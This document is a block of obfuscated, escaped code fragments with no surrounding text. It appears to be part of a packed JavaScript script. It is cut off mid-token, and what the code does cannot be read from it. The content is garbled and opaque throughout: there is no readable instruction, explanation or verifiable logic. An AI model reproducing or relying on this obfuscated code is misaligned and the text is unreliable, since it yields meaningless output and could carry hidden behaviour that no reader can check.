\\E\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\f\\a\\1e\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\b\\a\\E\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\u\\a\\C\\a\\w\\a\\e\\a\\n\\a\\m\\a\\f\\a\\X\\a\\l\\a\\E\\a\\n\\a\\H\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\b\\Q\\a\\m\\a\\b\\k\\a\\z\\a\\D\\a\\D\\a\\z\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\Q\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\D\\a\\b\\1f\\a\\b\\b\\a\\D\\a\\C\\a\\m\\a\\G\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\Q\\a\\R\\a\\b\\l\\a\\o\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\u\\a\\p\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\s\\a\\k\\a\\b\\b\\a\\E\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\p\\a\\16\\a\\f\\a\\F\\a\\e\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\d\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\b\\s\\a\\R\\a\\b\\l\\a\\S\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\D\\a\\g\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\15\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\F\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\12\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\f\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\q\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\1d\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\D\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\v\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\l\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\b\\n\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\j\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\r\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\R\\a\\b\\q\\a\\m\\a\\f\\a\\X\\a\\l\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\f\\a\\i\\a\\w\\a\\e\\a\\y\\a\\B\\a\\y\\a\\e\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\n\\a\\H\\a\\b\\b\\a\\l\\a\\e\\a\\m\\a\\b\\f\\a\\e\\a\\n\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\m\\a\\b\\N\\a\\T\\a\\p\\a\\e\\a\\n\\a\\m\\a\\f\\a\\b\\k\\a\\l\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\b\\b\\a\\l\\a\\f\\a\\b\\g\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\z\\a\\b\\B\\a\\m\\a\\f\\a\\v\\a\\e\\a\\A\\a\\e\\a\\z\\a\\f\\a\\b\\f\\a\\m\\a\\f\\a\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\z\\a\\T\\a\\E\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\B\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\y\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\G\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\R\\a\\n\\a\\R\\a\\L\\a\\l\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\f\\a\\t\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\i\\a\\f\\a\\t\\a\\i\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\e\\a\\n\\a\\n\\a\\S\\a\\L\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\i\\a\\b\\W\\a\\D\\a\\f\\a\\1h\\a\\i\\a\\n\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\z\\a\\T\\a\\z\\a\\i\\a\\y\\a\\1d\\a\\y\\a\\i\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\l\\a\\i\\a\\b\\u\\a\\b\\q\\a\\i\\a\\n\\a\\m\\a\\D\\a\\L\\a\\l\\a\\n\\a\\R\\a\\f\\a\\14\\a\\m\\a\\D\\a\\P\\a\\k\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\U\\a\\o\\a\\g\\a\\k\\a\\D\\a\\v\\a\\m\\a\\D\\a\\1e\\a\\l\\a\\i\\a\\D\\a\\b\\K\\a\\i\\a\\n\\a\\H\\a\\L\\a\\l\\a\\g\\a\\k\\a\\k\\a\\D\\a\\t\\a\\n\\a\\S\\a\\f\\a\\14\\a\\m\\a\\D\\a\\I\\a\\m\\a\\P\\a\\k\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\R\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\P\\a\\i\\a\\A\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\D\\a\\Q\\a\\i\\a\\A\\a\\i\\a\\D\\a\\b\\s\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\f\\a\\C\\a\\i\\a\\A\\a\\i\\a\\D\\a\\p\\a\\o\\a\\D\\a\\q\\a\\o\\a\\D\\a\\j\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\D\\a\\G\\a\\k\\a\\i\\a\\D\\a\\1i\\a\\i\\a\\R\\19\\13\\19\\a\\c\\19\\13\\19\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\19\\13\\19\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\d\\a\\v\\a\\1i\\a\\c\\a\\1i\\a\\s\\a\\p\\a\\c\\a\\g\\a\\x\\a\\j\\a\\p\\a\\14\\a\\c\\a\\E\\a\\t\\a\\s\\a\\q\\a\\q\\a\\c\\a\\L\\a\\G\\a\\x\\a\\E\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\c\\a\\q\\a\\j\\a\\14\\a\\t\\a\\g\\a\\c\\a\\c\\a\\q\\a\\p\\a\\E\\a\\c\\a\\c\\a\\v\\a\\L\\a\\c\\a\\j\\a\\p\\a\\j\\a\\d\\a\\c\\a\\P\\a\\p\\a\\g\\a\\L\\a\\c\\a\\c\\a\\p\\a\\g\\a\\j\\a\\G\\a\\p\\a\\x\\a\\c\\a\\c\\a\\P\\a\\b\\n\\a\\c\\a\\c\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\Q\\a\\s\\a\\x\\a\\c\\a\\c\\a\\c\\a\\v\\a\\I\\a\\B\\a\\c\\a\\F\\a\\s\\a\\E\\a\\b\\K\\a\\B\\a\\p\\a\\r\\a\\G\\a\\x\\a\\d\\a\\c\\a\\c\\a\\G\\a\\p\\a\\t\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\G\\a\\p\\a\\t\\a\\c\\a\\s\\a\\j\\a\\j\\a\\p\\a\\c\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\b\\m\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\b\\M\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\s\\a\\B\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\L\\a\\g\\a\\s\\a\\j\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\d\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\c\\a\\E\\a\\r\\a\\t\\a\\r\\a\\p\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\q\\a\\f\\a\\U\\a\\15\\a\\15\\a\\c\\a\\g\\a\\t\\a\\q\\a\\g\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\q\\a\\c\\a\\E\\a\\r\\a\\I\\a\\c\\a\\17\\a\\17\\a\\17\\a\\c\\a\\b\\w\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\d\\a\\s\\a\\14\\a\\q\\a\\j\\a\\p\\a\\c\\a\\p\\a\\g\\a\\q\\a\\G\\a\\t\\a\\j\\a\\q\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\t\\a\\v\\a\\x\\a\\b\\K\\a\\c\\a\\I\\a\\s\\a\\b\\J\\a\\c\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\g\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\p\\a\\v\\a\\F\\a\\G\\a\\j\\a\\g\\a\\c\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\a\\c\\a\\j\\a\\p\\a\\v\\a\\I\\a\\c\\a\\c\\a\\j\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\J\\a\\Q\\a\\r\\a\\q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\M\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\c\\a\\x\\a\\G\\a\\I\\a\\b\\k\\a\\L\\a\\b\\12\\a\\x\\a\\j\\a\\p\\a\\v\\a\\g\\a\\q\\a\\c\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\s\\a\\G\\a\\j\\a\\P\\a\\r\\a\\p\\a\\c\\a\\P\\a\\j\\a\\I\\a\\t\\a\\c\\a\\v\\a\\x\\a\\d\\a\\g\\a\\b\\J\\a\\b\\k\\a\\L\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\q\\a\\c\\a\\L\\a\\v\\a\\x\\a\\d\\a\\c\\a\\L\\a\\v\\a\\p\\a\\q\\a\\j\\a\\c\\a\\d\\a\\s\\a\\14\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\g\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\b\\N\\a\\s\\a\\j\\a\\g\\a\\c\\a\\t\\a\\g\\a\\x\\a\\B\\a\\j\\a\\P\\a\\c\\a\\L\\a\\r\\a\\p\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\z\\a\\p\\a\\t\\a\\c\\a\\j\\a\\g\\a\\p\\a\\I\\a\\c\\a\\1e\\a\\Q\\a\\B\\a\\c\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\r\\a\\b\\l\\a\\r\\a\\17\\a\\g\\a\\p\\a\\b\\M\\a\\s\\a\\q\\a\\g\\a\\c\\a\\x\\a\\r\\a\\c\\a\\s\\a\\1e\\a\\s\\a\\b\\J\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\q\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\s\\a\\t\\a\\j\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\c\\a\\v\\a\\x\\a\\c\\a\\q\\a\\E\\a\\p\\a\\v\\a\\Q\\a\\j\\a\\c\\a\\j\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\c\\a\\d\\a\\s\\a\\j\\a\\s\\a\\b\\f\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\Q\\a\\c\\a\\q\\a\\G\\a\\E\\a\\E\\a\\g\\a\\q\\a\\q\\a\\c\\a\\17\\a\\v\\a\\x\\a\\d\\a\\r\\a\\17\\a\\c\\a\\P\\a\\j\\a\\j\\a\\Q\\a\\c\\a\\b\\O\\a\\b\\O\\a\\1d\\a\\1b\\a\\15\\a\\C\\a\\c\\a\\17\\a\\p\\a\\s\\a\\Q\\a\\Q\\a\\g\\a\\p\\a\\c\\a\\s\\a\\t\\a\\j\\a\\g\\a\\p\\a\\x\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\t\\a\\c\\a\\C\\a\\1d\\a\\1d\\a\\U\\a\\D\\a\\18\\a\\c\\a\\x\\a\\s\\a\\I\\a\\g\\a\\c\\a\\b\\i\\a\\G\\a\\x\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\14\\a\\c\\a\\q\\a\\g\\a\\E\\a\\r\\a\\x\\a\\d\\a\\c\\a\\q\\a\\g\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\p\\a\\d\\a\\c\\a\\D\\a\\15\\a\\b\\M\\a\\f\\a\\b\\N\\a\\b\\N\\a\\c\\a\\L\\a\\r\\a\\G\\a\\p\\a\\j\\a\\P\\a\\c\\a\\b\\O\\a\\15\\a\\b\\1f\\a\\1d\\a\\b\\n\\a\\b\\M\\a\\c\\a\\g\\a\\s\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\q\\a\\c\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\j\\a\\g\\a\\b\\J\\a\\j\\a\\c\\a\\b\\r\\a\\r\\a\\1i\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\I\\a\\b\\s\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\X\\a\\D\\a\\c\\a\\1d\\a\\Q\\a\\p\\a\\v\\a\\t\\a\\c\\a\\q\\a\\b\\n\\a\\D\\a\\15\\a\\c\\a\\q\\a\\b\\1f\\a\\15\\a\\15\\a\\c\\a\\q\\a\\U\\a\\b\\1f\\a\\15\\a\\c\\a\\14\\a\\r\\a\\G\\a\\j\\a\\G\\a\\F\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\p\\a\\g\\a\\E\\a\\g\\a\\x\\a\\j\\a\\c\\a\\g\\a\\I\\a\\F\\a\\g\\a\\d\\a\\c\\a\\x\\a\\g\\a\\17\\a\\c\\a\\I\\a\\g\\a\\d\\a\\v\\a\\s\\a\\c\\a\\j\\a\\P\\a\\G\\a\\I\\a\\F\\a\\x\\a\\s\\a\\v\\a\\t\\a\\c\\a\\b\\O\\a\\g\\a\\F\\a\\p\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\b\\i\\a\\s\\a\\x\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\1d\\a\\p\\a\\p\\a\\s\\a\\14\\a\\c\\a\\b\\k\\a\\E\\a\\j\\a\\r\\a\\F\\a\\r\\a\\p\\a\\c\\a\\t\\a\\s\\a\\F\\a\\g\\a\\t\\a\\c\\a\\b\\w\\a\\g\\a\\Q\\a\\j\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\1d\\a\\G\\a\\B\\a\\G\\a\\q\\a\\j\\a\\c\\a\\b\\i\\a\\G\\a\\t\\a\\14\\a\\c\\a\\x\\a\\r\\a\\b\\m\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\p\\a\\g\\a\\I\\a\\r\\a\\1i\\a\\g\\a\\c\\a\\q\\a\\G\\a\\F\\a\\q\\a\\j\\a\\p\\a\\v\\a\\x\\a\\B\\a\\c\\a\\r\\a\\x\\a\\t\\a\\r\\a\\s\\a\\d\\a\\c\\a\\d\\a\\r\\a\\E\\a\\G\\a\\I\\a\\g\\a\\x\\a\\j\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\12\\a\\t\\a\\g\\a\\I\\a\\g\\a\\x\\a\\j\\a\\b\\e\\a\\14\\a\\b\\q\\a\\d\\a\\c\\a\\I\\a\\14\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\x\\a\\G\\a\\t\\a\\t\\a\\c\\a\\t\\a\\r\\a\\E\\a\\s\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\Q\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\g\\a\\d\\a\\c\\a\\17\\a\\v\\a\\d\\a\\B\\a\\g\\a\\j\\a\\c\\a\\p\\a\\g\\a\\L\\a\\c\\a\\d\\a\\r\\a\\L\\a\\r\\a\\t\\a\\t\\a\\r\\a\\17\\a\\c\\a\\b\\O\\a\\p\\a\\g\\a\\g\\a\\c\\a\\b\\e\\a\\t\\a\\r\\a\\B\\a\\B\\a\\g\\a\\p\\a\\c\\a\\b\\f\\a\\g\\a\\I\\a\\Q\\a\\t\\a\\s\\a\\j\\a\\g\\a\\q\\a\\c\\a\\v\\a\\x\\a\\x\\a\\g\\a\\p\\a\\b\\p\\a\\b\\f\\a\\b\\j\\a\\b\\l\\a\\c\\a\\b\\f\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\y\\a\\Q\\a\\r\\a\\q\\a\\g\\19\\13\\19\\19\\13\\19\\a\\L\\a\\p\\a\\r\\a\\I\\a\\b\\M\\a\\P\\a\\s\\a\\p\\a\\b\\M\\a\\r\\a\\d\\a\\g\\19\\13\\19\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\19\\13\\19\\a\\b\\S\\a\\17\\a\\y\\19\\13\\19\\a\\b\\S\\a\\F\\19\\13\\19\\a\\B\\19\\Y\\1o\\b\\15\\Z\\b\\C\\Z\\b\\F\\13\\b\\L\\13\\1a\\13\\b\\A\\13\\b\\V\\13\\b\\P\\11\\1k\\b\\V\\1n\\b\\C\\Z\\1a\\11\\1k\\b\\E\\Z\\1a\\1O\\b\\L\\1A\\1g\\10\\O\\Y\\1C\\b\\V\\Z\\b\\17\\Z\\1a\\1y\\b\\L\\11\\11\\11\\1r\\Z\\Z\\1a\\1n\\1a\\1P\\b\\L\\11\\1S\\b\\18\\1A\\b\\R\\10\\1g\\10\\N\\Y\\Y\\Z\\1a\\1r\\b\\1e\\11\\1C\\1a\\1F\\b\\X\\Z\\b\\